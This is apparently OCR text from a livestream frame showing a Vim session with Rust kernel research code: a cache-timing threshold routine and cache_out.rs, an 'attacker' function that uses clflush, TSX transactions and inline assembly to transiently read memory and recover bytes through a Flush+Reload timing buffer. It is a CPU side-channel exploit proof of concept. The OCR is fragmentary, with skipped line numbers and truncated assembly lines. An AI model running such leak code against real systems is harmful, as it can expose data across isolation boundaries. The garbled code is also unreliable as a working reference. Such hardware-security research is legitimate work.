 1 2 3 4 5 6 7 8 9 []= cache_out.rs (~/sushi_roll/kernel/src/cpu_research) - VIM
27 /// indicates that the memory is present in caches (and not in memory).
28 pub fn find_memory_threshold() -> u64 {
29     let timing_memory = vec![0u8; 4096];
30
31     print!("Timing cache properties...\n");
32
33     // Determine the fastest access to memory which is not present in cache
34     let mut fastest_miss = !0;
35     for _ in 0..1000000 {
36         // Flush the memory from the caches
37         unsafe { clflush(&timing_memory[0]); }
38
39         // Time the access
40         fastest_miss = core::cmp::min(fastest_miss,
41                                       time_access(&timing_memory[0]));
42     }
43
44     // Determine the fastest access to memory which is in L1 cache
45     let mut fastest_hit = !0;
46     for _ in 0..1000000 {
47         // Probe buffer make sure it's in L1
48         unsafe { core::ptr::read_volatile(&timing_memory[0]); }
49
50         // Time the access
51         fastest_hit = core::cmp::min(fastest_hit,
52                                      time_access(&timing_memory[0]));
53     }
54
55     // Pick a line between cache misses and hits to determine as the
56     // threshold for timings
57     let delim = fastest_miss - (fastest_miss - fastest_hit) / 2;
58
59     print!("Fastest miss:   \x1b[1;34m{:3}\x1b[0m cycles\n", fastest_miss);
60     print!("Fastest L1 hit: \x1b[1;34m{:3}\x1b[0m cycles\n", fastest_hit);
61     print!("Delim:          \x1b[1;34m{:3}\x1b[0m cycles\n", delim);
62
63     // Some sanity checks
64     assert!(fastest_hit < fastest_miss, "Whoa, misses faster than hits");
65
66     delim
67 }
68
69 /// Parsed version of the processor signature from CPUID 1, eax
70 #[derive(Debug)]
71 pub struct ProcessorSignature {
72     /// Raw processor signature from CPUID 1, eax
src/cpu_research/helpers.rs 57,32 15%
1 use super::helpers::*;
2
3 unsafe fn attacker(thresh: u64) {
4     let leak_source   = vec![0x00u8; 4096];
let timing_buffer = vec![0x41u8; 256 * 4096];
assert!((leak_source.as_ptr() as usize & 0xfff) == 0,
"Leak source not page aligned");
assert!((timing_buffer.as_ptr() as usize & 0xfff) == 0,
"Timing buffer not page aligned");
for page in timing_buffer.iter().step_by(4096) {
3         cpu::clflush(page);
4     }
5     cpu::clflush(&leak_source[0]);
16
17     asm!(r#"
18
19         clflush [rsi]
20         clflush [rdi]
21
22         xbegin 2f
24         mov rax, [rdi]
25         shl rax, 12    // Multiply the value in rax by 4096
rax, 0xff000
+ rax]
28
29         xend
30
31         int3
32     2:
33
34     "# :: "{rdi}"(leak_source.as_ptr()), "{rsi}"(timing_buffer.as_ptr()) ::
35     "volatile", "intel");
36
37     for (ii, page) in timing_buffer.iter().step_by(4096).enumerate() {
38         if time_access(page) < thresh {
39             print!("Leaked byte {:#04x}\n", ii);
40         }
41     }
42 }
43
44 pub fn cache_out() {
45     // Drop all threads but #4
46     if thread!().core_id() != 4 {
src/cpu_research/cache_out.rs 22,17 Top
"src/cpu_research/cache_out.rs" 74L, 1718C written
angry_little_hamster
is now following!